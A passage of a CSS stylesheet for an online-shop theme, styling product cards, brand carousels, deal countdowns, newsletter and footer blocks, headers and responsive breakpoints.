    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-brands .owl-nav .owl-prev {
    left: -24px
}

.block-top-brands .owl-nav .owl-next {
    right: -24px
}

.block-top-brands .owl-carousel:hover .owl-next {
    right: -12px;
    opacity: 1;
    visibility: inherit
}

.block-top-brands .owl-carousel:hover .owl-prev {
    left: -12px;
    opacity: 1;
    visibility: inherit
}

.block-top-brands .head {
    display: table;
    width: 100%;
    background-color: #f8f8f8
}

.block-top-brands .head .tab {
    display: table-cell
}

.block-top-brands .head .title {
    display: table-cell;
    background-color: #ffae00;
    color: #fff;
    text-transform: uppercase;
    width: 34px
}

.block-top-brands .head .title .text {
    text-align: center;
    margin: 0 auto;
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
    white-space: nowrap;
    overflow: hidden;
    position: absolute;
    left: -35px;
    top: 50%;
    letter-spacing: 4px
}

.block-top-brands .bx-wrapper .bx-viewport {
    moz-box-shadow: 0 0 0 #ccc;
    -webkit-box-shadow: 0 0 0 #ccc;
    box-shadow: 0 0 0 #ccc;
    border: 0 solid #fff;
    left: 0;
    background: #f8f8f8;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee
}

.block-top-brands .list-brand {
    padding-left: 1px
}

.block-top-brands .list-brand .item {
    border-left: 2px solid transparent;
    border-right: 1px solid #eee
}

.block-top-brands .list-brand .item > a {
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
    display: inline-block;
    width: 100%
}

.block-top-brands .list-brand .item.active > a, .block-top-brands .list-brand .item:hover > a {
    border-bottom-color: #eee;
    border-top-color: #eee
}

.block-top-brands .list-brand .item.active, .block-top-brands .list-brand .item:hover {
    background-color: #fff;
    border-right-color: #fff;
    border-left-color: #ffae00
}

.block-top-brands .bx-wrapper .bx-controls-direction a {
    margin: 0;
    width: 25px;
    height: 25px;
    webkit-border-radius: 90%;
    -moz-border-radius: 90%;
    -ms-border-radius: 90%;
    -o-border-radius: 90%;
    border-radius: 90%;
    border: 1px solid #eee;
    line-height: 23px;
    background: #fff;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-indent: inherit;
    font-size: 0;
    text-align: center;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-brands .bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
    visibility: inherit
}

.block-top-brands .bx-wrapper .bx-controls-direction a:hover {
    background-color: #ffae00;
    border-color: #ffae00;
    color: #fff
}

.block-top-brands .bx-wrapper .bx-prev {
    left: 50%;
    top: 0
}

.block-top-brands .bx-wrapper .bx-prev:before {
    content: "\f0d8";
    font-family: FontAwesome;
    font-size: 13px
}

.block-top-brands .bx-wrapper .bx-next {
    top: inherit;
    bottom: 0;
    right: inherit;
    left: 50%
}

.block-top-brands .bx-wrapper .bx-next:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-size: 13px
}

.block-top-brands .bx-wrapper:hover .bx-next {
    bottom: -12px
}

.block-top-brands .bx-wrapper:hover .bx-prev {
    top: -12px
}

.block-top-brands .product-style3 {
    border: 1px solid #eee;
    padding-bottom: 15px
}

.block-top-brands .product-style3 .status.sale {
    background-color: #aa8056;
    left: 15px;
    top: 15px;
    right: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.block-top-brands .product-style3 .status.new {
    background-color: #2ea76f;
    right: 15px;
    top: 15px;
    left: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.block-testimonials3 {
    margin-top: 30px;
    background-color: #f2e9e0
}

.block-testimonials3 .blank {
    height: 32px;
    background-color: #fff
}

.block-testimonials3 .image {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 5px solid #f2e9e0;
    position: absolute;
    left: 50%;
    top: 0;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-testimonials3 .image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-testimonials3 li {
    position: relative
}

.block-testimonials3 .info {
    padding: 80px 20px 15px;
    overflow: hidden
}

.block-testimonials3 .text {
    margin-bottom: 12px
}

.block-testimonials3 .text:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 40px;
    color: #a5917b;
    margin-right: 10px;
    line-height: normal
}

.block-testimonials3 .name {
    text-align: right;
    float: right
}

.block-testimonials3 .owl-carousel .owl-dots {
    position: static;
    padding-bottom: 20px
}

.block-testimonials3 .owl-carousel .owl-dots .owl-dot {
    border: 2px solid #a5917b;
    background-color: transparent;
    opacity: .6;
    width: 10px;
    height: 10px;
    margin: 0 3px
}

.owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #a5917b;
    opacity: 1
}

.block-slide14 .owl-carousel .owl-dots .owl-dot {
    width: 8px;
    height: 8px;
    background-color: #999;
    margin: 0 2px
}

.block-slide14 .owl-carousel .owl-dots .owl-dot.active {
    width: 14px;
    height: 14px;
    border: 2px solid #c93;
    background-color: transparent;
    margin-top: -3px
}

.block-group-banner-top {
    padding-bottom: 40px
}

.block-group-banner-top .item {
    margin-top: 30px
}

.block-tab-category14 {
    padding-top: 40px
}

.block-tab-category14 .head {
    position: relative
}

.block-tab-category14 .head:after {
    content: '';
    width: 80%;
    position: absolute;
    right: 0;
    top: 50%;
    height: 1px;
    background: #eee
}

.block-tab-category14 .bar {
    width: 36px;
    height: 32px;
    display: inline-block;
    border: 1px solid #eee;
    color: #999;
    text-align: center;
    line-height: 30px
}

.block-tab-category14 .box-tabs {
    padding: 0;
    display: inline-block;
    overflow: hidden;
    background-color: #fff;
    position: relative;
    z-index: 1
}

.block-tab-category14 .box-tabs li {
    display: inline;
    float: left
}

.block-tab-category14 .box-tabs li:after {
    content: '';
    width: 18px;
    height: 18px;
    background: url(../images/kak4.png) center center no-repeat;
    display: inline-block;
    margin-top: 5px
}

.block-tab-category14 .box-tabs li:last-child:after {
    display: none
}

.block-tab-category14 .box-tabs li a {
    line-height: 30px;
    margin: 0 15px;
    position: relative
}

.block-tab-category14 .box-tabs li a:after {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    background-color: #c93;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.block-tab-category14 .box-tabs li.active a:after, .block-tab-category14 .box-tabs li:hover a:after {
    opacity: 1
}

.block-tab-category14 .box-tabs li.active a, .block-tab-category14 .box-tabs li:hover a {
    color: #c93
}

.block-tab-category14 .link-all {
    border: 1px solid #eee;
    padding: 5px 10px;
    display: inline-block;
    float: right;
    position: relative;
    z-index: 1;
    background-color: #fff
}

.block-tab-category14 .link-all:before {
    content: '';
    height: 5px;
    background-color: #fff;
    width: 15px;
    position: absolute;
    left: -16px;
    top: 50%
}

.block-tab-category14 .link-all:hover {
    background-color: #c93;
    color: #fff;
    border-color: #c93
}

.block-tab-category14 .product-style4 {
    margin-top: 30px
}

.product-style4 {
    border: 1px solid transparent;
    padding-bottom: 20px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: relative
}

.product-style4 .product-thumb {
    position: relative;
    overflow: hidden
}

.product-style4 .product-thumb img {
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
    display: inherit
}

.product-style4 .product-thumb .secondary_image {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0
}

.product-style4:hover .product-thumb .secondary_image {
    opacity: 1
}

.product-style4 .btn-add-to-cart {
    padding: 12px 0;
    background-color: rgba(207, 161, 69, .7);
    color: #fff;
    text-align: center;
    position: absolute;
    bottom: -50px;
    left: 17px;
    right: 17px;
    font-weight: 300;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease
}

.product-style4 .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.product-style4 .compare, .product-style4 .quickview, .product-style4 .wishlist {
    background-position: center center;
    background-repeat: no-repeat
}

.product-style4 .btn-add-to-cart:hover {
    background-color: #cfa145;
    color: #fff
}

.product-style4:hover .btn-add-to-cart {
    bottom: 0
}

.product-style4 .group-button-control {
    width: auto;
    position: absolute;
    bottom: 64px;
    right: 17px
}

.product-style4 .wishlist {
    background-image: url(../images/wishlist12.png)
}

.product-style4 .compare {
    background-image: url(../images/compare12.png)
}

.product-style4 .quickview {
    background-image: url(../images/quickview12.png)
}

.product-style4 .group-button-control a {
    width: 39px;
    height: 34px;
    display: block;
    margin-top: 10px;
    background-color: #ddd;
    line-height: 34px;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0);
    border: 1px solid #d6d6d6
}

.product-style4 .group-button-control a:hover {
    background-color: #cfa145;
    color: #fff
}

.product-style4:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.product-style4 .status {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    display: inline-block;
    font-family: Oswald;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase
}

.product-style4 .status.sale {
    background-color: #f66;
    top: 15px;
    right: 15px
}

.product-style4 .status.new {
    background-color: #c93;
    top: 15px;
    left: 15px
}

.product-style4 .product-info {
    padding-top: 25px
}

.product-style4 .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.product-style4 .price {
    font-size: 16px;
    color: #333
}

.product-style4 .price ins {
    text-decoration: none;
    margin-right: 5px
}

.product-style4 .price del {
    color: #999
}

.product-style4:hover {
    border-color: #c93;
    text-align: center;
    background-color: #eee
}

.section-block-deal {
    padding: 70px 0;
    background-image: url(../images/bg-hotdeal.jpg);
    background-position: top;
    background-repeat: no-repeat;
    margin-top: 50px
}

.block-deal {
    overflow: hidden;
    padding-bottom: 135px
}

.block-deal .title {
    font-size: 18px;
    font-weight: 800;
    color: #c93;
    text-transform: uppercase;
    margin-bottom: 15px
}

.block-deal .box-count {
    margin-right: 8px;
    display: inline-block
}

.block-deal .countdown-lastest .dot {
    display: none
}

.block-deal .box-count .number {
    width: 50px;
    height: 40px;
    background-color: #333;
    font-size: 18px;
    font-weight: 700;
    display: table;
    color: #fff;
    text-align: center;
    line-height: 40px
}

.block-deal .box-count .text {
    display: table;
    width: 100%;
    text-align: center;
    padding-top: 5px;
    color: #333;
    font-weight: 600
}

.block-deal .product-name {
    font-size: 24px;
    font-weight: 700;
    margin-top: 55px;
    margin-bottom: 10px
}

.block-deal .desc {
    color: #666;
    margin-bottom: 25px
}

.block-deal .price {
    color: #c93;
    font-weight: 700;
    font-size: 24px;
    line-height: 18px;
    display: table;
    width: 100%;
    padding-bottom: 15px
}

.block-deal .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-deal .price del {
    font-size: 18px;
    color: #666
}

.block-deal .btn-add-to-cart, .block-deal .wishlist {
    width: 44px;
    height: 44px;
    display: inline-block;
    float: left;
    font-size: 0;
    margin-right: 5px
}

.block-deal .btn-add-to-cart {
    background: url(../images/cart12.png) center center no-repeat #c93
}

.block-deal .btn-add-to-cart:hover {
    opacity: .8
}

.block-deal .wishlist {
    border: 1px solid #c8c8c8;
    background-image: url(../images/wishlist12.png);
    background-repeat: no-repeat;
    background-position: center center
}

.block-deal .wishlist:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 {
    margin-top: 50px
}

.block-top-brands2 .title {
    text-align: center;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
    font-size: 24px;
    font-weight: 600
}

.block-top-brands2 .list-brands {
    max-width: 887px;
    display: block;
    margin: 0 auto;
    padding: 20px 0
}

.block-top-brands2 .list-brands img {
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px
}

.block-top-brands2 .list-brands a:hover img {
    border-color: #c93
}

.block-top-brands2 .list-brands a.active img {
    border-color: #c93;
    border-width: 2px
}

.block-top-brands2 .list-brands .owl-nav {
    position: absolute;
    left: 50%;
    top: -9px;
    background-color: #fff;
    padding: 0 10px;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-top-brands2 .list-brands .owl-nav .owl-next, .block-top-brands2 .list-brands .owl-nav .owl-prev {
    position: static;
    left: inherit;
    top: inherit;
    right: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    width: 17px;
    height: 17px;
    border: 1px solid #eee;
    background-color: transparent;
    line-height: 16px;
    font-size: 12px;
    margin: 0 3px
}

.block-top-brands2 .list-brands .owl-nav .owl-next .fa:before {
    content: "\f0da"
}

.block-top-brands2 .list-brands .owl-nav .owl-prev .fa:before {
    content: "\f0d9"
}

.block-top-brands2 .list-brands .owl-nav .owl-next:hover, .block-top-brands2 .list-brands .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 .brand-products .owl-nav .owl-next, .block-top-brands2 .brand-products .owl-nav .owl-prev {
    width: 44px;
    height: 44px;
    background-color: #e5e5e5;
    border-color: #dfdfdf;
    font-size: 20px;
    line-height: 42px;
    top: 40%
}

.block-top-brands2 .brand-products .owl-nav .owl-next:hover, .block-top-brands2 .brand-products .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 .brand-products .owl-nav .owl-next {
    right: -63px
}

.block-top-brands2 .brand-products .owl-nav .owl-prev {
    left: -63px
}

.block-newsletter {
    margin: 40px 0;
    background: url(../images/bg-block-newsletter.jpg) center center no-repeat;
    padding: 35px 0
}

.block-newsletter .actions button.button, .block-static .group-button-control .btn-add-to-cart, .block-static .group-button-control .compare, .block-static .group-button-control .quickview, .block-static .group-button-control .wishlist {
    background-repeat: no-repeat;
    background-position: center center
}

.block-newsletter .subscribe-form {
    text-align: center;
    color: #333
}

.block-newsletter .block-title {
    line-height: 24px;
    color: #333;
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    margin-bottom: 5px
}

.block-newsletter .input-box {
    text-align: left;
    margin: 20px 0 0;
    padding: 0 0 0 20px;
    position: relative
}

.block-newsletter input.input-text {
    display: block;
    height: 46px;
    margin: 0;
    width: 100%;
    border-width: 0;
    border-style: solid;
    padding-right: 46px;
    padding-left: 20px;
    color: #333;
    background-color: #fff;
    border-color: #ddd
}

.block-newsletter .actions {
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0
}

.block-newsletter .actions button.button {
    background-image: url(../images/icon-subscribe.png);
    border-width: 0 0 0 1px;
    height: 26px;
    margin: 10px 0;
    text-indent: -999em;
    width: 46px;
    color: #fff;
    background-color: transparent;
    border-color: #cfcfcf
}

.block-static {
    margin-bottom: 45px
}

.block-static .title {
    color: #333;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 30px;
    position: relative
}

.block-static .title:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    height: 1px;
    background-color: #eee
}

.block-static .title span {
    display: inline-block;
    background-color: #fff;
    position: relative;
    z-index: 1;
    padding-right: 10px
}

.block-static .block-static-products ul.list li {
    margin-bottom: 30px;
    display: block;
    width: 100%;
    float: left
}

.block-static .block-static-products .product-thumb {
    width: 100px;
    float: left;
    border: 1px solid transparent
}

.block-static .block-static-products .product-info {
    margin-left: 120px
}

.block-static .owl-nav {
    position: absolute;
    right: 0;
    top: -45px;
    background-color: #fff;
    padding-left: 10px
}

.block-static .owl-nav .owl-next, .block-static .owl-nav .owl-prev {
    position: static;
    left: inherit;
    top: inherit;
    right: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    width: 17px;
    height: 17px;
    border: 1px solid #eee;
    background-color: transparent;
    line-height: 16px;
    font-size: 12px;
    margin: 0 3px
}

.block-static .group-button-control, .footer5 .footer-logo {
    margin-top: 30px
}

.block-static .owl-nav .owl-next .fa:before {
    content: "\f0da"
}

.block-static .owl-nav .owl-prev .fa:before {
    content: "\f0d9"
}

.block-static .owl-nav .owl-next:hover, .block-static .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-static .product-name {
    font-size: 14px;
    margin-bottom: 5px
}

.block-static .price {
    color: #333;
    font-size: 16px
}

.block-static .price del, .footer5 {
    color: #999
}

.block-static .price ins {
    text-decoration: none;
    margin-right: 5px
}

.block-static .group-button-control a {
    width: 40px;
    height: 34px;
    display: inline-block;
    background-color: #e5e5e5;
    border: 1px solid #dfdfdf;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0)
}

.block-static .group-button-control a:hover {
    background-color: #d1a347;
    border-color: #d1a347
}

.block-static .group-button-control .wishlist {
    background-image: url(../images/wishlist12.png)
}

.block-static .group-button-control .compare {
    background-image: url(../images/compare12.png)
}

.block-static .group-button-control .quickview {
    background-image: url(../images/quickview12.png)
}

.block-static .group-button-control .btn-add-to-cart {
    background-image: url(../images/cart12.png);
    background-color: #d1a347;
    border-color: #d1a347
}

.block-static .block-static-products ul.list li:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.block-static .block-static-products ul.list li:hover .product-thumb {
    border-color: #d1a347
}

.footer5 {
    background-color: #333;
    padding-top: 30px
}

footer.footer5 a {
    color: #999;
    font-size: 12px
}

.footer5 .footer-top {
    overflow: hidden;
    padding-bottom: 30px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(102, 102, 102, .3)
}

.footer5 .footer-top .left {
    width: 30%;
    float: left
}

.footer5 .footer-top .right {
    width: 70%;
    float: left
}

.footer5 .address-list {
    margin-top: 18px;
    margin-bottom: 0
}

.footer5 .address-list li.feature-icon {
    clear: both;
    line-height: 25px
}

.footer5 .address-list .tit-name {
    float: left;
    padding-right: 5px;
    width: 70px;
    font-size: 13px;
    color: #c93
}

.footer5 .address-list .tit-contain {
    float: left;
    width: 200px;
    font-size: 13px
}

.footer5 .social-link {
    width: 100%;
    float: left;
    padding-top: 30px
}

.footer5 .social-link a .fa {
    width: 24px;
    height: 24px;
    display: inline-block;
    border: 1px solid #999;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: transparent;
    color: #999;
    font-size: 12px;
    line-height: 22px;
    margin-right: 10px
}

.footer5 .widget-container {
    margin-top: 30px
}

.footer5 .widget-container .widget-title {
    font-size: 14px;
    color: #ccc;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-weight: 700
}

.footer5 .widget-container li {
    line-height: 28px
}

.footer5 .tagcloud a {
    border-width: 1px;
    border-style: solid;
    display: inline-block;
    margin: 0 2px 7px 0;
    padding: 0 8px;
    line-height: 26px;
    text-decoration: none;
    color: #999;
    background-color: #3d3d3d;
    border-color: #4a4a4a
}

.footer5 .tagcloud a:hover {
    color: #fff;
    background-color: #c93;
    border-color: #c93
}

.footer5 .recent_post li {
    line-height: 24px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(102, 102, 102, .3);
    padding-bottom: 15px;
    padding-top: 15px
}

.footer5 .recent_post li:last-child {
    border: none;
    padding-bottom: 0
}

.footer5 .recent_post li:first-child {
    padding-top: 0
}

.footer5 .recent_post li .time {
    font-style: italic
}

.modal-coudan .modal-header i, .modal-message-pop .message-countdown em, .site-topbar .cart-total em {
    font-style: normal
}

.footer5 .footer-bottom {
    padding: 30px 0 60px;
    text-align: center
}

.footer5 .footer-link a {
    font-size: 12px;
    border-right: 1px solid #666;
    display: inline-block;
    padding: 0 10px;
    line-height: 11px;
    margin: 5px 0
}

.footer5 .footer-coppyright {
    padding: 25px 0;
    font-size: 12px
}

.header.style14 {
    padding: 35px 0 30px
}

.header.style14 .main-menu {
    margin: 0;
    padding-top: 30px
}

.header.style14 .main-menu .navbar .navbar-nav > li > a {
    padding: 0 14px;
    border: none;
    position: relative
}

.header.style14 .main-menu .navbar .navbar-nav > li.active, .header.style14 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent;
    color: #c93
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a, .header.style14 .main-menu .navbar .navbar-nav > li:hover > a {
    color: #c93
}

.header.style14 .main-menu .navbar .navbar-nav > li:hover > a:before {
    display: block
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a {
    font-weight: 700
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a:before {
    display: block
}

.header.style14 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #c93;
    margin: 0 auto;
    display: none;
    position: absolute;
    bottom: -10px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style14 .main-menu li.dropdown > a:after {
    content: "\f0d7"
}

.header.style14 .top-header {
    background-color: transparent;
    margin-top: 38px
}

.header.style14 .top-header a {
    border: none
}

.header.style14 .top-header .dropdown-menu {
    border-color: #c93
}

.header.style14 .top-header a.current-open:after {
    content: "\f0d7";
    font-size: 13px;
    padding-left: 5px
}

.header.style14.optop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    padding: 15px 0
}

.header.style14.optop .main-menu {
    padding-top: 20px
}

.header.style14.optop .top-header {
    margin-top: 30px
}

.block-minicart14 {
    position: relative;
    display: inline-block;
    width: auto
}

.block-minicart14 .cart-link {
    line-height: 34px;
    position: relative
}

.block-minicart14 .cart-link .count {
    width: 17px;
    height: 17px;
    display: inline-block;
    color: #fff;
    text-align: center;
    line-height: 17px;
    font-size: 11px;
    position: absolute;
    top: -10px;
    right: -14px;
    background-color: #c93;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-minicart14:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.header.style14 .form-search {
    width: auto;
    display: inline-block;
    position: relative
}

.header.style14 .form-search .icon {
    line-height: 36px;
    padding-left: 15px;
    color: #999;
    cursor: pointer
}

.header.style14 .form-search .form {
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 200px;
    display: none
}

.header.style14 .form-search .form input {
    width: 100%;
    padding: 8px 10px;
    border: 1px solid #eee
}

.block-slide14 .owl-nav .owl-next, .block-slide14 .owl-nav .owl-prev {
    width: 44px;
    height: 44px;
    background-color: #e5e5e5;
    border-color: #dfdfdf;
    font-size: 20px;
    line-height: 42px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-slide14 .owl-nav .owl-prev {
    left: 50px
}

.block-slide14 .owl-nav .owl-next {
    right: 50px
}

.block-slide14 .owl-nav .owl-next:hover, .block-slide14 .owl-nav .owl-prev:hover {
    background-color: #e5e5e5;
    border-color: #dfdfdf
}

.block-slide14:hover .owl-nav .owl-next, .block-slide14:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

@media (max-width: 1200px) {
    .block-header-top13 .box-vertical-megamenus .title .title-menu, .block-top-slide .block-blank {
        display: none
    }

    .block-header-top12 .block-vertical {
        width: 20%
    }

    .block-header-top12 .block-search, .block-search .input-serach {
        width: 60%
    }

    .block-top-slide .block-slide {
        width: 80%
    }

    .block-top-slide .block-banner {
        width: 20%
    }

    .block-hotdeal-week .title, .block-new-product12 .title {
        padding: 13px 15px;
        font-size: 14px
    }

    .block-hotdeal-week .countdown-lastest .box-count {
        width: auto;
        margin-right: 10px
    }

    .block-hotdeal-week .countdown-lastest .box-count .number {
        font-size: 14px;
        padding: 0 5px
    }

    .block-hotdeal-week .btn-add-to-cart {
        padding: 0 5px
    }

    .block-new-product12 .product .info {
        display: block;
        margin: 10px 0 0;
        float: left
    }

    .block-cat .cat-title {
        position: relative;
        top: inherit;
        right: inherit
    }

    .block-newsletter .subscribe-form {
        background-color: #f3f3f3;
        padding: 30px
    }

    .block-newsletter .input-box {
        padding: 0
    }
}

@media (max-width: 991px) {
    .block-header-top12 .box-vertical-megamenus .title .title-menu, .block-search .form-category, .block-tab-category .block-banner .banner-img, .block-top-slide .block-banner {
        display: none
    }

    .block-top-slide .block-slide {
        width: 100%
    }

    .block-header-top12 .block-vertical {
        width: 50px
    }

    .block-tab-category .block-banner, .footer5 .footer-top .left, .footer5 .footer-top .right {
        width: 100%
    }

    .block-header-top12 .box-vertical-megamenus .title {
        padding: 0 17px 0 0
    }

    .block-tab-category .block-content {
        width: 100%;
        border-left: 1px solid #eee
    }

    .block-tab-category .tab-cat {
        bottom: inherit
    }

    .block-tab-category .box-tabs {
        float: left
    }

    .header.style13 .main-header .logo {
        margin-bottom: 30px
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px;
        font-size: 12px
    }

    .tab-product-13 .box-tabs li a {
        padding: 4px 10px;
        font-size: 12px
    }

    .tab-product-13.style2 .box-tabs {
        float: left;
        padding-left: 30px;
        padding-top: 15px
    }

    .header.style14 .main-menu {
        display: table;
        margin: 0 auto;
        padding-top: 0;
        padding-bottom: 30px
    }

    .footer5 .address-list, .header.style14 .top-header {
        display: table;
        margin: 30px auto 0
    }

    .block-deal {
        background-color: #fff;
        padding: 30px
    }

    .footer5 .footer-logo, .footer5 .social-link {
        text-align: center
    }
}

@media (max-width: 767px) {
    .section-blog-12 .owl-nav .owl-next, .section-blog-12 .owl-nav .owl-prev, .tab-product-13 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-prev {
        top: 50%
    }

    .block-tab-category14 .box-tabs, .header.style13 .top-header .nav-top-links, .header.style13 .top-header .support-link, .header.style13 .top-header .user-info, .tab-product-13 .box-tabs, .tab-product-13 .title {
        text-align: center
    }

    .block-header-top12 .block-mini-cart {
        display: inline-block;
        width: 100%;
        float: left;
        padding: 13px
    }

    .block-tab-category .box-tabs li {
        width: 100%
    }

    .block-tab-category .box-tabs li a:after {
        content: ''
    }

    .header.style12 .main-menu .navbar-header {
        background-color: #50597b;
        width: 100%;
        float: left;
        margin: 30px 0 0;
        padding: 0 15px
    }

    .header.style12 .main-menu .navbar-header .navbar-brand {
        padding: 0
    }

    .header.style12 .main-menu .navbar-header .navbar-toggle {
        margin-right: 0
    }

    .header.style12 .main-menu .navbar-nav {
        margin: 0
    }

    .header.style12 .main-menu .navbar-collapse {
        width: 100%
    }

    .header.style12 .main-menu .navbar .navbar-nav > li > a {
        padding: 13px 20px
    }

    .header.style12 .main-menu .navbar .navbar-nav > li > a:before {
        display: none !important
    }

    .block-header-top12 #box-vertical-megamenus {
        width: 100%
    }

    .block-header-top12 .block-search {
        width: 100%;
        float: left
    }

    .block-header-top12 .block-search .btn-search {
        display: none
    }

    .block-top-slide {
        display: inline-block;
        max-width: 100%
    }

    .block-top-slide .block-slide {
        width: 100%;
        display: inline-block;
        float: left;
        overflow: hidden
    }

    .blog12 .info, .blog12 .thumb, .footer4 .footer-top .left, .footer4 .footer-top .right {
        width: 100%
    }

    .section-blog-12 .owl-nav .owl-prev, .tab-product-13 .owl-nav .owl-prev {
        left: -12px
    }

    .section-blog-12 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-next {
        right: -12px
    }

    .tab-product-13 .box-tabs li {
        float: none
    }

    .tab-product-13 .box-tabs li a:after {
        display: none
    }

    .tab-product-13 .title {
        float: none;
        padding: 0;
        margin: 0 auto;
        display: table
    }

    .header.style13 .main-header {
        padding: 30px 15px
    }

    .mini-cart-13 {
        margin-top: 30px
    }

    .header.style13 #box-vertical-megamenus {
        width: 100%;
        margin-bottom: 15px
    }

    .block-header-top13 .main-menu {
        border: none;
        width: 100%
    }

    .block-header-top13 .main-menu .container-fluid {
        padding: 0
    }

    .block-header-top13 .main-menu .navbar-header {
        width: 100%;
        margin: 0
    }

    .block-header-top13 .box-vertical-megamenus .title .title-menu {
        display: inline-block
    }

    .block-header-top13 .navbar-nav {
        margin: 0
    }

    .block-header-top13 .main-menu .navbar-collapse {
        padding: 0;
        margin: 0
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a {
        padding: 0 25px;
        margin: 10px 0
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a:before {
        display: none
    }

    .block-header-top13 .main-menu li.dropdown > a:after {
        top: 0
    }

    .header.style13 .top-header a {
        border: none
    }

    .header.style14 .main-menu {
        display: block
    }

    .header.style14 .main-menu .container-fluid {
        padding: 0
    }

